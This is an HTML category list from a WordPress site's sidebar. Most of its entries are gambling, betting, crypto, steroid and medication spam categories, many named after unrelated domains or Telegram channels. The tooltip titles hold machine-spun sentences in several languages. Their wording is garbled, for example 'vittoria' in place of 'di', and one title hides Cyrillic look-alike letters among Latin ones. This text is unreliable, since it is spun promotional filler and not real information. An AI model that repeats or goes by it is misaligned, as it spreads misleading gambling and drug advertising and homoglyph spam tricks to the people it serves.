	<li class="cat-item cat-item-4679"><a href="http://ihuopin.com/category/spin-bizzo-casino-982/" title="Przetestowaliśmy je każde i umieściliśmy na własnej liście, które powinieneś spełnić. -">Spin Bizzo Casino 982</a> (1)
</li>
	<li class="cat-item cat-item-4362"><a href="http://ihuopin.com/category/spin-casino-free-spins-no-deposit-546/" title="It’s simply luck-based, producing it exciting yet potentially nerve-wracking. -">Spin Casino Free Spins No Deposit 546</a> (3)
</li>
	<li class="cat-item cat-item-4843"><a href="http://ihuopin.com/category/spin-casino-login-16/" title="Their certification sрeаks elоquently аbоut Sрin Раlасe Саsinо&#039;s ethiсаl stаndаrds. -">Spin Casino Login 16</a> (3)
</li>
	<li class="cat-item cat-item-4541"><a href="http://ihuopin.com/category/spin-casino-nz-login-138/" title="Let’s speak Fireballs, since they’re not merely spicy treats anymore. -">Spin Casino Nz Login 138</a> (2)
</li>
	<li class="cat-item cat-item-4657"><a href="http://ihuopin.com/category/spinbet-nz-470/" title="-">Spinbet Nz 470</a> (3)
</li>
	<li class="cat-item cat-item-5393"><a href="http://ihuopin.com/category/spinitfree/" >spinitfree</a> (2)
</li>
	<li class="cat-item cat-item-5394"><a href="http://ihuopin.com/category/spinmachine/" >spinmachine</a> (2)
</li>
	<li class="cat-item cat-item-5437"><a href="http://ihuopin.com/category/spinmama-casino/" >spinmama-casino</a> (2)
</li>
	<li class="cat-item cat-item-5434"><a href="http://ihuopin.com/category/spinmama-pl/" >spinmama-pl</a> (3)
</li>
	<li class="cat-item cat-item-5438"><a href="http://ihuopin.com/category/spinmamacasinos/" >spinmamacasinos</a> (2)
</li>
	<li class="cat-item cat-item-2044"><a href="http://ihuopin.com/category/spintime-casino-onlin/" >spintime-casino.onlin</a> (3)
</li>
	<li class="cat-item cat-item-2670"><a href="http://ihuopin.com/category/spintime-online-com/" >spintime-online.com</a> (1)
</li>
	<li class="cat-item cat-item-4820"><a href="http://ihuopin.com/category/spinz-bonus-codes-540/" title="Cryptocurrencies are usually banking options like Ethereum, Bitcoin, Dogecoin, and Litecoin. -">Spinz Bonus Codes 540</a> (3)
</li>
	<li class="cat-item cat-item-4329"><a href="http://ihuopin.com/category/spinz-casino-bonus-codes-277/" title="Telly Fishing Reels will be a ridiculous, television-themed pokie with a thoroughly clean design. -">Spinz Casino Bonus Codes 277</a> (3)
</li>
	<li class="cat-item cat-item-4159"><a href="http://ihuopin.com/category/spinz-casino-nz-766/" title="-">Spinz Casino Nz 766</a> (3)
</li>
	<li class="cat-item cat-item-5024"><a href="http://ihuopin.com/category/spinz-nz-874/" title="-">Spinz Nz 874</a> (3)
</li>
	<li class="cat-item cat-item-2307"><a href="http://ihuopin.com/category/sportaza-casino-297/" title="Il portale Sportaza è, in assenza di esitazione, un sito sicuro ed di buona qualita. -">Sportaza Casino 297</a> (3)
</li>
	<li class="cat-item cat-item-1172"><a href="http://ihuopin.com/category/sportaza-entrar-837/" title="Quest’ultima piace parecchio perchè consente vittoria piazzare la propria puntata anche in altezza su un’evento già iniziato. -">Sportaza Entrar 837</a> (3)
</li>
	<li class="cat-item cat-item-470"><a href="http://ihuopin.com/category/sportaza-italia-812/" title="Ciò aumenta significativamente la credibilità e la valutazione del casinò fra i concorrenti. -">Sportaza Italia 812</a> (1)
</li>
	<li class="cat-item cat-item-1365"><a href="http://ihuopin.com/category/sportaza-italia-869/" title="Offrono la possibilità vittoria incrementare la puntata totale per giro. -">Sportaza Italia 869</a> (3)
</li>
	<li class="cat-item cat-item-3046"><a href="http://ihuopin.com/category/sportaza-italia-942/" title="Attendere il completamento dell&#039;installazione, aprire l&#039;applicazione e iscriversi. -">Sportaza Italia 942</a> (3)
</li>
	<li class="cat-item cat-item-3065"><a href="http://ihuopin.com/category/sportaza-login-141/" title="Qua potrai trovare i migliori circuiti internazionali e puntare sui tuoi cavalli preferiti. -">Sportaza Login 141</a> (3)
</li>
	<li class="cat-item cat-item-3365"><a href="http://ihuopin.com/category/sportaza-login-669/" title="Scommetto in altezza su Sportaza da certi settimana, giocando solo sul calcio, e penso che sia assai buono. -">Sportaza Login 669</a> (3)
</li>
	<li class="cat-item cat-item-3316"><a href="http://ihuopin.com/category/sportaza-prelievo-770/" title="Devi cancellare il rollover entro 30 giorni piazzando scommesse singole a quota 2,00 o migliore o scommesse multiple a quota 1,5 o superiore. -">Sportaza Prelievo 770</a> (3)
</li>
	<li class="cat-item cat-item-851"><a href="http://ihuopin.com/category/sportaza-prelievo-817/" title="Sportaza propone un bonus del 100% sul primo anticipo magro a 150€ a fine di le scommesse sportive. -">Sportaza Prelievo 817</a> (1)
</li>
	<li class="cat-item cat-item-3613"><a href="http://ihuopin.com/category/sportaza-scommesse-183/" title="Le slot machine vengono effettuate un qualcosa successo divertentissimo, alle quali è arduo stufarsi. -">Sportaza Scommesse 183</a> (3)
</li>
	<li class="cat-item cat-item-2488"><a href="http://ihuopin.com/category/sportsbet-app-174/" title="Essas taxas não são cobradas diretamente pelo Sportsbet, porém pelo provedor de deposito. -">Sportsbet App 174</a> (3)
</li>
	<li class="cat-item cat-item-2518"><a href="http://ihuopin.com/category/sportsbet-login-7/" title="Acredito o qual o Sportsbet ganhe pontos apresentando suas probabilities, que falo também a seguir. -">Sportsbet Login 7</a> (3)
</li>
	<li class="cat-item cat-item-2405"><a href="http://ihuopin.com/category/sportsbet-online-24/" title="Isto adiciona uma banda additional de diversão e emoção asportsbet gratuitos, tornando-os ainda cependant cativantes e envolventes. -">Sportsbet Online 24</a> (3)
</li>
	<li class="cat-item cat-item-2626"><a href="http://ihuopin.com/category/spraygoal-com/" >spraygoal.com</a> (1)
</li>
	<li class="cat-item cat-item-1512"><a href="http://ihuopin.com/category/star-casino-168/" title="Le slot spaziano da temi classici come possiamo ammettere che l’antico Egitto a scenari mitologici, sottile alle tradizionali fruit machines. -">Star Casino 168</a> (3)
</li>
	<li class="cat-item cat-item-4258"><a href="http://ihuopin.com/category/star-casino-bonus-356/" title="Potrete completare questa operazione inviando i vostri documenti durante la sezione “Dati Personali” del incontro. -">Star Casino Bonus 356</a> (1)
</li>
	<li class="cat-item cat-item-3359"><a href="http://ihuopin.com/category/star-casino-bonus-487/" title="Informazioni sul bonus Starcasino Bet verificate il 2 aprile 2025 da SportyTrader e voto di 7.5 in altezza su 10. -">Star Casino Bonus 487</a> (1)
</li>
	<li class="cat-item cat-item-3810"><a href="http://ihuopin.com/category/star-casino-bonus-723/" title="Ciononostante, la promo quale regala vincite maggiorate sulle giocate multiple è in ciascuno caso un buon incentivo. -">Star Casino Bonus 723</a> (3)
</li>
	<li class="cat-item cat-item-3453"><a href="http://ihuopin.com/category/star-casino-online-314/" title="Il in base a bonus consiste in cinquanta Free Spins, reperibili se l&#039;account è validato entro 4 giorni. -">Star Casino Online 314</a> (1)
</li>
	<li class="cat-item cat-item-4681"><a href="http://ihuopin.com/category/starcasino-bet-16/" title="Eventualmente si può scommettere l’intero importo in altezza su una o più scommesse vittoria importo inferiore. -">Starcasino Bet 16</a> (3)
</li>
	<li class="cat-item cat-item-417"><a href="http://ihuopin.com/category/starcasino-it-428/" title="Solo dopo aver contento questi requisiti, il Fun Bonus si trasformerà costruiti in Real Bonus. -">Starcasino It 428</a> (1)
</li>
	<li class="cat-item cat-item-1519"><a href="http://ihuopin.com/category/starcasino-login-189/" title="Un&#039;messa a disposizione vittoria Benarrivato mediante la che potrai divertirti con tanti bonus e Free Spin. -">Starcasino Login 189</a> (1)
</li>
	<li class="cat-item cat-item-4722"><a href="http://ihuopin.com/category/starz-888-bet-739/" title="Wyniki zakładów ekspresowych pojawią się również na Twym rachunku bankowym prywatnym. -">Starz 888 Bet 739</a> (3)
</li>
	<li class="cat-item cat-item-4310"><a href="http://ihuopin.com/category/starz-888-casino-706/" title="Sekcja live zawiera stoły do ruletki, bakarata, blackjacka oraz formaty typu show (np. Crazy Time). -">Starz 888 Casino 706</a> (3)
</li>
	<li class="cat-item cat-item-288"><a href="http://ihuopin.com/category/steroid-es-7/" >steroid-es</a> (1)
</li>
	<li class="cat-item cat-item-5180"><a href="http://ihuopin.com/category/studyandplay-ru-500/" >studyandplay.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5442"><a href="http://ihuopin.com/category/styleconnection/" >styleconnection</a> (3)
</li>
	<li class="cat-item cat-item-172"><a href="http://ihuopin.com/category/sugar-rush/" >sugar rush</a> (30)
</li>
	<li class="cat-item cat-item-5411"><a href="http://ihuopin.com/category/sugarrushslots/" >sugarrushslots</a> (1)
</li>
	<li class="cat-item cat-item-1495"><a href="http://ihuopin.com/category/sumatriptan/" >Sumatriptan</a> (2)
</li>
	<li class="cat-item cat-item-2047"><a href="http://ihuopin.com/category/suomenkasinobonus-net/" >suomenkasinobonus.net</a> (2)
</li>
	<li class="cat-item cat-item-2228"><a href="http://ihuopin.com/category/supabets-login-com/" >supabets-login.com</a> (1)
</li>
	<li class="cat-item cat-item-2229"><a href="http://ihuopin.com/category/supabets-login1-com/" >supabets-login1.com</a> (2)
</li>
	<li class="cat-item cat-item-5516"><a href="http://ihuopin.com/category/super-fundament-ru-700/" >super-fundament.ru 700</a> (18)
</li>
	<li class="cat-item cat-item-5591"><a href="http://ihuopin.com/category/sushiandchips-cl/" >sushiandchips.cl</a> (18)
</li>
	<li class="cat-item cat-item-5328"><a href="http://ihuopin.com/category/sv45-ru-500/" >sv45.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-18"><a href="http://ihuopin.com/category/programing/svn/" >SVN</a> (2)
</li>
	<li class="cat-item cat-item-5736"><a href="http://ihuopin.com/category/svncp-in/" >svncp.in</a> (17)
</li>
	<li class="cat-item cat-item-190"><a href="http://ihuopin.com/category/sweet-bonanza/" >Sweet Bonanza</a> (60)
</li>
	<li class="cat-item cat-item-292"><a href="http://ihuopin.com/category/sweet-bonanza-de/" >Sweet Bonanza DE</a> (7)
</li>
	<li class="cat-item cat-item-145"><a href="http://ihuopin.com/category/sweet-bonanza-tr/" >sweet bonanza TR</a> (62)
</li>
	<li class="cat-item cat-item-5758"><a href="http://ihuopin.com/category/sytimescapes/" >sytimescapes</a> (14)
</li>
	<li class="cat-item cat-item-5167"><a href="http://ihuopin.com/category/t-mepokerdom-oficial/" >t.mepokerdom_oficial</a> (18)
</li>
	<li class="cat-item cat-item-5166"><a href="http://ihuopin.com/category/t-meriobetcasino-official/" >t.meriobetcasino_official</a> (18)
</li>
	<li class="cat-item cat-item-5168"><a href="http://ihuopin.com/category/t-meselector-official-ru/" >t.meselector_official_ru</a> (18)
</li>
	<li class="cat-item cat-item-5169"><a href="http://ihuopin.com/category/t-meshuffle-official-ru/" >t.meshuffle_official_ru</a> (18)
</li>
	<li class="cat-item cat-item-5163"><a href="http://ihuopin.com/category/t-mesofficial-888starz-ru/" >t.mesofficial_888STARZ_ru</a> (18)
</li>
	<li class="cat-item cat-item-5165"><a href="http://ihuopin.com/category/t-metoppoker-bonuses/" >t.metoppoker_bonuses</a> (12)
</li>
	<li class="cat-item cat-item-5164"><a href="http://ihuopin.com/category/t-metop-kazino-online/" >t.metop_kazino_online</a> (5)
</li>
	<li class="cat-item cat-item-5705"><a href="http://ihuopin.com/category/t2-19264-1/" >T2_19264 (1)</a> (1)
</li>
	<li class="cat-item cat-item-5714"><a href="http://ihuopin.com/category/t3-19264-a/" >T3_19264_a</a> (1)
</li>
	<li class="cat-item cat-item-4906"><a href="http://ihuopin.com/category/tadhana-slot-777-157/" title="-">Tadhana Slot 777 157</a> (1)
</li>
	<li class="cat-item cat-item-3894"><a href="http://ihuopin.com/category/tadhana-slot-777-477/" title="-">Tadhana Slot 777 477</a> (1)
</li>
	<li class="cat-item cat-item-4709"><a href="http://ihuopin.com/category/tadhana-slot-777-download-563/" title="-">Tadhana Slot 777 Download 563</a> (1)
</li>
	<li class="cat-item cat-item-3964"><a href="http://ihuopin.com/category/tadhana-slot-777-download-829/" title="The online cockfighting program gives numerous electronic rooster battles. -">Tadhana Slot 777 Download 829</a> (3)
</li>
	<li class="cat-item cat-item-4653"><a href="http://ihuopin.com/category/tadhana-slot-777-login-518/" title="-">Tadhana Slot 777 Login 518</a> (3)
</li>
	<li class="cat-item cat-item-4146"><a href="http://ihuopin.com/category/tadhana-slot-777-login-548/" title="-">Tadhana Slot 777 Login 548</a> (3)
</li>
	<li class="cat-item cat-item-4683"><a href="http://ihuopin.com/category/tadhana-slot-777-login-download-695/" title="-">Tadhana Slot 777 Login Download 695</a> (3)
</li>
	<li class="cat-item cat-item-4919"><a href="http://ihuopin.com/category/tadhana-slot-777-login-download-740/" title="-">Tadhana Slot 777 Login Download 740</a> (3)
</li>
	<li class="cat-item cat-item-4087"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-143/" title="-">Tadhana Slot 777 Login Register 143</a> (3)
</li>
	<li class="cat-item cat-item-4144"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-259/" title="-">Tadhana Slot 777 Login Register 259</a> (3)
</li>
	<li class="cat-item cat-item-4078"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-472/" title="-">Tadhana Slot 777 Login Register 472</a> (3)
</li>
	<li class="cat-item cat-item-4849"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-559/" title="-">Tadhana Slot 777 Login Register 559</a> (3)
</li>
	<li class="cat-item cat-item-5025"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-645/" title="-">Tadhana Slot 777 Login Register 645</a> (3)
</li>
	<li class="cat-item cat-item-4809"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-66/" title="-">Tadhana Slot 777 Login Register 66</a> (3)
</li>
	<li class="cat-item cat-item-4350"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-philippines-583/" title="-">Tadhana Slot 777 Login Register Philippines 583</a> (3)
</li>
	<li class="cat-item cat-item-4949"><a href="http://ihuopin.com/category/tadhana-slot-777-real-money-34/" title="-">Tadhana Slot 777 Real Money 34</a> (3)
</li>
	<li class="cat-item cat-item-4095"><a href="http://ihuopin.com/category/tadhana-slot-app-891/" title="-">Tadhana Slot App 891</a> (3)
</li>
	<li class="cat-item cat-item-4237"><a href="http://ihuopin.com/category/tadhana-slot-download-251/" title="-">Tadhana Slot Download 251</a> (3)
</li>
	<li class="cat-item cat-item-1487"><a href="http://ihuopin.com/category/tala-888-167/" title="-">Tala 888 167</a> (3)
</li>
	<li class="cat-item cat-item-407"><a href="http://ihuopin.com/category/tala-888-casino-login-740/" title="-">Tala 888 Casino Login 740</a> (1)
</li>
	<li class="cat-item cat-item-4615"><a href="http://ihuopin.com/category/tala-888-casino-login-894/" title="-">Tala 888 Casino Login 894</a> (3)
</li>
	<li class="cat-item cat-item-3051"><a href="http://ihuopin.com/category/tala-888-casino-register-590/" title="-">Tala 888 Casino Register 590</a> (2)
</li>
	<li class="cat-item cat-item-724"><a href="http://ihuopin.com/category/tala888-app-235/" title="-">Tala888 App 235</a> (1)
</li>
	<li class="cat-item cat-item-4278"><a href="http://ihuopin.com/category/tala888-app-download-268/" title="-">Tala888 App Download 268</a> (1)
</li>
	<li class="cat-item cat-item-4136"><a href="http://ihuopin.com/category/tala888-app-download-322/" title="-">Tala888 App Download 322</a> (2)
</li>
	<li class="cat-item cat-item-2367"><a href="http://ihuopin.com/category/tala888-app-download-328/" title="-">Tala888 App Download 328</a> (3)
</li>
	<li class="cat-item cat-item-3321"><a href="http://ihuopin.com/category/tala888-app-download-743/" title="-">Tala888 App Download 743</a> (1)
</li>
	<li class="cat-item cat-item-1838"><a href="http://ihuopin.com/category/tala888-free-100-292/" title="-">Tala888 Free 100 292</a> (3)
</li>
	<li class="cat-item cat-item-500"><a href="http://ihuopin.com/category/tala888-legit-293/" title="-">Tala888 Legit 293</a> (1)
</li>
	<li class="cat-item cat-item-4243"><a href="http://ihuopin.com/category/tala888-legit-330/" title="-">Tala888 Legit 330</a> (2)
</li>
	<li class="cat-item cat-item-4707"><a href="http://ihuopin.com/category/tala888-legit-73/" title="-">Tala888 Legit 73</a> (3)
</li>
	<li class="cat-item cat-item-5016"><a href="http://ihuopin.com/category/tala888-login-963/" title="-">Tala888 Login 963</a> (1)
</li>
	<li class="cat-item cat-item-5182"><a href="http://ihuopin.com/category/taxigubkinskiy-ru-500/" >taxigubkinskiy.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5403"><a href="http://ihuopin.com/category/telefonekran-com-1000/" >telefonekran.com 1000</a> (18)
</li>
	<li class="cat-item cat-item-1186"><a href="http://ihuopin.com/category/tge-meaning-crypto-683/" title="Higher scalability would certainly suggest probably very much lower network over-crowding. -">Tge Meaning Crypto 683</a> (3)
</li>
	<li class="cat-item cat-item-289"><a href="http://ihuopin.com/category/th-slots/" >th-slots</a> (11)
</li>
	<li class="cat-item cat-item-2120"><a href="http://ihuopin.com/category/thai-1xbet-com/" >thai-1xbet.com</a> (7)
</li>
	<li class="cat-item cat-item-201"><a href="http://ihuopin.com/category/the-history-of-the-maya-civilization-2/" >The History of the Maya Civilization</a> (8)
</li>
	<li class="cat-item cat-item-2121"><a href="http://ihuopin.com/category/thecashacademy-org/" >thecashacademy.org</a> (1)
</li>
	<li class="cat-item cat-item-2122"><a href="http://ihuopin.com/category/them-investorideas-com/" >them.investorideas.com</a> (1)
</li>
	<li class="cat-item cat-item-5741"><a href="http://ihuopin.com/category/themeaseacademy-co-uk2/" >themeaseacademy.co.uk2</a> (18)
</li>
	<li class="cat-item cat-item-258"><a href="http://ihuopin.com/category/the-evolution/" >The_Evolution</a> (20)
</li>
	<li class="cat-item cat-item-4596"><a href="http://ihuopin.com/category/tigre-sortudo-logo-555/" title="Se você conseguir alguma combinação de símbolos Spread, também poderá receber 10 giros adicionais. -">Tigre Sortudo Logo 555</a> (3)
</li>
	<li class="cat-item cat-item-2644"><a href="http://ihuopin.com/category/ton-usdt-146/" title="Rather, it’s all about squeezing the Bytes, as bundled transactions’ size. -">Ton Usdt 146</a> (3)
</li>
	<li class="cat-item cat-item-104"><a href="http://ihuopin.com/category/top-online-casino/" title="Top Online Casino">Top Online Casino</a> (10)
</li>
	<li class="cat-item cat-item-105"><a href="http://ihuopin.com/category/toponlinecasino/" title="Top Online Casino">Top Online Casino</a> (1)
</li>
	<li class="cat-item cat-item-5223"><a href="http://ihuopin.com/category/top-reyting-onlayn-kazino-xyz-1/" >top-reyting-onlayn-kazino.xyz 1</a> (18)
</li>
	<li class="cat-item cat-item-2102"><a href="http://ihuopin.com/category/totalcasino-polska-com/" >totalcasino-polska.com</a> (1)
</li>
	<li class="cat-item cat-item-2106"><a href="http://ihuopin.com/category/tr-betandreas-casino-com/" >tr-betandreas-casino.com</a> (2)
</li>
	<li class="cat-item cat-item-5513"><a href="http://ihuopin.com/category/trading4/" >trading4</a> (9)
</li>
	<li class="cat-item cat-item-2258"><a href="http://ihuopin.com/category/tribal/" >tribal</a> (1)
</li>
	<li class="cat-item cat-item-2046"><a href="http://ihuopin.com/category/triumph-review-com/" >triumph-review.com</a> (2)
</li>
	<li class="cat-item cat-item-2014"><a href="http://ihuopin.com/category/tron-network-13/" title="In Oct 2024, typically the next testnet cycle, Initiation-2, has been launched. -">Tron Network 13</a> (3)
</li>
	<li class="cat-item cat-item-5177"><a href="http://ihuopin.com/category/truckm10-ru-500/" >truckm10.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5715"><a href="http://ihuopin.com/category/trygge-norske-casino/" >trygge-norske-casino</a> (5)
</li>
	<li class="cat-item cat-item-5345"><a href="http://ihuopin.com/category/uaw-chrysler-com-1/" >uaw-chrysler.com 1</a> (18)
</li>
	<li class="cat-item cat-item-5521"><a href="http://ihuopin.com/category/ubsayan24-ru-700/" >ubsayan24.ru 700</a> (18)
</li>
	<li class="cat-item cat-item-11"><a href="http://ihuopin.com/category/ubuntu/" >Ubuntu</a> (2)
</li>
	<li class="cat-item cat-item-4918"><a href="http://ihuopin.com/category/ucategorized/" >Ucategorized</a> (7)
</li>
	<li class="cat-item cat-item-5217"><a href="http://ihuopin.com/category/ugrapromforum-ru-1/" >ugrapromforum.ru 1</a> (18)
</li>
	<li class="cat-item cat-item-299"><a href="http://ihuopin.com/category/uk-steroids-3/" >UK_steroids</a> (1)
</li>
	<li class="cat-item cat-item-5583"><a href="http://ihuopin.com/category/ulola-hr/" >ulola.hr</a> (2)
</li>
	<li class="cat-item cat-item-100"><a href="http://ihuopin.com/category/uncategorized/" >Uncategorized</a> (658)
</li>
	<li class="cat-item cat-item-4864"><a href="http://ihuopin.com/category/uncotegorized/" >Uncotegorized</a> (7)
</li>
	<li class="cat-item cat-item-2628"><a href="http://ihuopin.com/category/usb-org-in/" >usb.org.in</a> (2)
</li>
	<li class="cat-item cat-item-4692"><a href="http://ihuopin.com/category/usdt-bep20-548/" title="Adjust the gas price according to the current network demand to avoid overpaying. -">Usdt Bep20 548</a> (3)
</li>
	<li class="cat-item cat-item-2433"><a href="http://ihuopin.com/category/usdt-erc20-367/" title="You may possess noticed items like 0x50ec05ade e2077fcbc08d878d4aef79c3. -">Usdt Erc20 367</a> (1)
</li>
	<li class="cat-item cat-item-1771"><a href="http://ihuopin.com/category/usdt-to-trx-593/" title="Boost, a great Ethereum Layer-2 solution, launched their TGE on June 26, 2024. -">Usdt To Trx 593</a> (3)
</li>
	<li class="cat-item cat-item-609"><a href="http://ihuopin.com/category/usdt-trc20-852/" title="Blockchain verification implies your own position is usually mathematically provable. -">Usdt Trc20 852</a> (3)
</li>
	<li class="cat-item cat-item-1698"><a href="http://ihuopin.com/category/usdt-trc20-948/" title="Solana, founded by Anatoly Yakovenko, had been launched inside 03 2020. -">Usdt Trc20 948</a> (3)
</li>
	<li class="cat-item cat-item-5183"><a href="http://ihuopin.com/category/utkul-ru-1500/" >utkul.ru 1500</a> (17)
</li>
	<li class="cat-item cat-item-1993"><a href="http://ihuopin.com/category/uuuuuuu/" >UUUUUUU</a> (5)
</li>
	<li class="cat-item cat-item-5427"><a href="http://ihuopin.com/category/vadifinans-com-1000/" >vadifinans.com 1000</a> (13)
</li>
	<li class="cat-item cat-item-3722"><a href="http://ihuopin.com/category/vai-de-bet-apk-720/" title="Os informações básicos necessários incluem nome efectivo, CPF e email válido. -">Vai De Bet Apk 720</a> (3)
</li>
	<li class="cat-item cat-item-3467"><a href="http://ihuopin.com/category/vai-de-bet-apk-800/" title="A segurança é o dos primeiros passos o qual operating-system jogadores têm que analisar. -">Vai De Bet Apk 800</a> (3)
</li>
	<li class="cat-item cat-item-4555"><a href="http://ihuopin.com/category/vai-de-bet-baixar-app-937/" title="A peculiaridade de uma máquina é o qual ela tem diferentes variações de apostas. -">Vai De Bet Baixar App 937</a> (3)
</li>
	<li class="cat-item cat-item-4428"><a href="http://ihuopin.com/category/vai-de-bet-bb-488/" title="O Vai de Bet também oferece 1 aplicativo móvel para dispositivos Android e iOS. -">Vai De Bet Bb 488</a> (3)
</li>
	<li class="cat-item cat-item-2701"><a href="http://ihuopin.com/category/vai-de-bet-casino-970/" title="O anúncio perform novo patrocinador máster do Corinthians veio com 1 blend de otimismo e surpresa. -">Vai De Bet Casino 970</a> (3)
</li>
	<li class="cat-item cat-item-3829"><a href="http://ihuopin.com/category/vai-de-bet-download-607/" title="Aqui estão as respostas pra as perguntas mais buscados que os jogadores já fizeram. -">Vai De Bet Download 607</a> (2)
</li>
	<li class="cat-item cat-item-2030"><a href="http://ihuopin.com/category/vai-de-bete-777/" title="É importante lembrar o qual as apostas esportivas envolvem riscos e que não há garantia de vitória. -">Vai De Bete 777</a> (3)
</li>
	<li class="cat-item cat-item-2685"><a href="http://ihuopin.com/category/vai-de-beth-679/" title="Em resumo, o código promocional VaiDeBet é uma óptima forma de aproveitar ao máximo sua experiência de apostas on-line. -">Vai De Beth 679</a> (3)
</li>
	<li class="cat-item cat-item-4959"><a href="http://ihuopin.com/category/vai-debet-195/" title="Para ele, o bloqueio dieses ‘bets’ irregulares só será garantizado sony ericsson houver sanções. -">Vai Debet 195</a> (3)
</li>
	<li class="cat-item cat-item-3296"><a href="http://ihuopin.com/category/vaidebet-app-302/" title="O web site assim como o aplicativo móvel têm localização completa em português. -">Vaidebet App 302</a> (3)
</li>
	<li class="cat-item cat-item-783"><a href="http://ihuopin.com/category/vaidebet-baixar-144/" title="Além disso, o site tem liçensa e registro afin de proporcionar serviços e games de apostas. -">Vaidebet Baixar 144</a> (1)
</li>
	<li class="cat-item cat-item-3929"><a href="http://ihuopin.com/category/vaidebet-baixar-632/" title="A seção dedicada de roleta da voie la cual o jogador descubra alguma ampla seleção de jogos carry out modelo. -">Vaidebet Baixar 632</a> (3)
</li>
	<li class="cat-item cat-item-1804"><a href="http://ihuopin.com/category/varnozdravje-si/" >varnozdravje.si</a> (2)
</li>
	<li class="cat-item cat-item-1622"><a href="http://ihuopin.com/category/vavada-latvia-casin/" >vavada-latvia.casin</a> (2)
</li>
	<li class="cat-item cat-item-1623"><a href="http://ihuopin.com/category/vavada-slot-com/" >vavada-slot.com</a> (1)
</li>
	<li class="cat-item cat-item-1687"><a href="http://ihuopin.com/category/vavadabetkz-com/" >vavadabetkz.com</a> (1)
</li>
	<li class="cat-item cat-item-3406"><a href="http://ihuopin.com/category/vegas-11-563/" title="twenty five fascinating Adjustment Event-based changes simply by Alessander Demyanov. -">Vegas 11 563</a> (3)
</li>
	<li class="cat-item cat-item-4354"><a href="http://ihuopin.com/category/vegas-vulkan-677/" title="Jeśli dzierżysz zmartwienia wraz z logowaniem, połącz się spośród obsługą klienta. -">Vegas Vulkan 677</a> (3)
</li>
	<li class="cat-item cat-item-2303"><a href="http://ihuopin.com/category/vegas11-app-149/" title="Purchase or offer loose diamonds, consign or commission a custom-made jewelry item. -">Vegas11 App 149</a> (3)
</li>
	<li class="cat-item cat-item-307"><a href="http://ihuopin.com/category/vegas11-app-273/" title="25 exciting Adjusting Event-based transitions by Alessander Demyanov. -">Vegas11 App 273</a> (1)
</li>
	<li class="cat-item cat-item-1003"><a href="http://ihuopin.com/category/vegas11-login-973/" title="-">Vegas11 Login 973</a> (1)
</li>
	<li class="cat-item cat-item-2961"><a href="http://ihuopin.com/category/vegas11-login-987/" title="-">Vegas11 Login 987</a> (3)
</li>
	<li class="cat-item cat-item-4913"><a href="http://ihuopin.com/category/vegasino-app-666/" title="Ho specialmente stimato la professionalità dei dealer e la qualità dello streaming, che rendono l’esperienza immersiva e realistica. -">Vegasino App 666</a> (1)
</li>
	<li class="cat-item cat-item-3314"><a href="http://ihuopin.com/category/vegasino-app-708/" title="Il team di supporto è multilingue, offrendo assistenza costruiti in inglese, tedesco, francese, finlandese e norvegese. -">Vegasino App 708</a> (3)
</li>
	<li class="cat-item cat-item-3843"><a href="http://ihuopin.com/category/vegasino-app-956/" title="Il payout medio delle slot machine dei casinò on line si aggira tra il 90% ed il 95%. -">Vegasino App 956</a> (2)
</li>
	<li class="cat-item cat-item-3195"><a href="http://ihuopin.com/category/vegasino-bonus-131/" title="La sezione del casinò live presenta giochi mediante croupier dal vivo forniti da Live188, SA Gaming e Vivo Gaming. -">Vegasino Bonus 131</a> (2)
</li>
	<li class="cat-item cat-item-3556"><a href="http://ihuopin.com/category/vegasino-bonus-645/" title="Il programma VIP vittoria Vegasino è considerato per dare un trattamento esclusivo ai giocatori più fedeli. -">Vegasino Bonus 645</a> (1)
</li>
	<li class="cat-item cat-item-3440"><a href="http://ihuopin.com/category/vegasino-casino-327/" title="La sala giochi del casinò presenta 6.000 slot machine e giochi da tavolo. -">Vegasino Casino 327</a> (3)
</li>
	<li class="cat-item cat-item-3348"><a href="http://ihuopin.com/category/vegasino-casino-416/" title="Ove i depositi avvengono tutti immediati, la rapidità dei prelievi dipende dal circuito usato. -">Vegasino Casino 416</a> (3)
</li>
	<li class="cat-item cat-item-3804"><a href="http://ihuopin.com/category/vegasino-italia-166/" title="All’interno del casinò, potrai visualizzare qualsivoglia i provider disponibili grazie ai filtri messi usabile dall’operatore. -">Vegasino Italia 166</a> (1)
</li>
	<li class="cat-item cat-item-3789"><a href="http://ihuopin.com/category/vegasino-italia-176/" title="Il team successo sevizio clienti spiega della penisola e può rispondere molto rapidamente. -">Vegasino Italia 176</a> (1)
</li>
	<li class="cat-item cat-item-5018"><a href="http://ihuopin.com/category/vegasino-italia-252/" title="Nel menu degli sport, è probabile filtrare i risultati selezionando la cronologia degli eventi. -">Vegasino Italia 252</a> (1)
</li>
	<li class="cat-item cat-item-2404"><a href="http://ihuopin.com/category/vegasino-online-453/" title="Nel menu degli sport, è possibile filtrare i risultati selezionando la cronologia degli eventi. -">Vegasino Online 453</a> (2)
</li>
	<li class="cat-item cat-item-436"><a href="http://ihuopin.com/category/vegasino-online-789/" title="L&#039;aiuto clienti di Vegasino è disponibile 24/7 mezzo chat dal vivo e email. -">Vegasino Online 789</a> (1)
</li>
	<li class="cat-item cat-item-3785"><a href="http://ihuopin.com/category/vegasino-promo-code-716/" title="La serie è nata da sviluppatori successo programma principale esponente, il quale garantisce un’elevata qualità. -">Vegasino Promo Code 716</a> (2)
</li>
	<li class="cat-item cat-item-1795"><a href="http://ihuopin.com/category/vegasino-promo-code-975/" title="È vittoria proprietà e gestito da Rabidi N.V, una società rinomata nel settore dell’iGaming. -">Vegasino Promo Code 975</a> (1)
</li>
	<li class="cat-item cat-item-3180"><a href="http://ihuopin.com/category/vegasino-recensioni-290/" title="Il requisito di puntata è fissato a 35 volte l’importo del bonus e quaranta volte le vincite dai giri gratuiti. -">Vegasino Recensioni 290</a> (3)
</li>
	<li class="cat-item cat-item-173"><a href="http://ihuopin.com/category/verde-casino-hungary/" >verde casino hungary</a> (21)
</li>
	<li class="cat-item cat-item-202"><a href="http://ihuopin.com/category/verde-casino-poland/" >verde casino poland</a> (18)
</li>
